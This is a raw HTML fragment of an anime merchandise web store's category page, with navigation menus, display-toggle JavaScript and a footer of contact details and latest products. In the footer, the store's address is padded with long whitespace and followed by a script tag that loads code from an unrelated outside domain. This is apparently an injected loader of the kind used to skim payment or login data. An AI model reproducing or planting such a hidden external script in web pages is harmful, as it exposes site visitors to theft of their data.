<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Dance Of The Succubus</h1>


<div id="indexProductListCatDescription" class="content">Dance Of The Succubus</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_589_4827" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">


<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="noProducts"><p class="noProductsIcon nomargin"><i class="icon-warning-sign"></i></p><p class="noProductsText">There are no products to list in this category.</p>  </div>
</div>

</div>






</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
